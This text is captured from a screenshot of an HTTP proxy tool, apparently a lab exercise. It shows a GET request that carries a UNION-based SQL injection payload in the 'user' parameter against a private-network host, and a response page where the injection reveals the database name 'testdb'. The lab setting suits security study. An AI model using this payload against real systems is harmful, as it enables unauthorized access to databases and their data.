 Request
Pretty Raw Hex
\n
1 GET /?user='+union+select+1,2,database()--+- HTTP/1.1
2 Host: 172.18.0.2
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://172.18.0.2/?user=admin
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
22 <form action="" method="get">
23 <label for="user">
Find User:
</label>
24 <input type="text" id="user" name="user" placeholder="
Enter username">
25 <button type="submit">
Find
</button>
26 </form>
27
28 <div class="results">
29 <p>
Username: 2 - Password: testdb
</p>